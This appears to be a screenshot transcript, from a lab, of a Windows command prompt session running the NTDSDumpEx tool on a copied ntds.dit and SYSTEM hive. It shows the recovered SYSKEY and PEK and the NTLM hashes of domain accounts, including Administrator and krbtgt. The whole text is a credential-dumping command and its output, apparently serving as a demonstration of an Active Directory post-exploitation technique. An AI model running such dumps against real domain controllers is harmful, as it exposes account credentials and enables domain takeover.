 选择命令提示符
Microsoft Windows [版本 10.0.18363.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\win10-test>cd C:\Users\win10-test\Desktop\NTDSDumpEx
C:\Users\win10-test\Desktop\NTDSDumpEx>NTDSDumpex.exe -d ntds.dit -s system
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system
[+]SYSKEY = D393FD49AA61360118C3C2B15BD49F63
[+]PEK version: 2k3
[+]PEK = EE17E10F3D14EEB7316B36DA53F8B546
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:312d2cbda9683bf49db925056f32f70a:::
testA:1106:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testA:1107:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
testB:1108:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
[+]dump completed in 0.687 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.
C:\Users\win10-test\Desktop\NTDSDumpEx>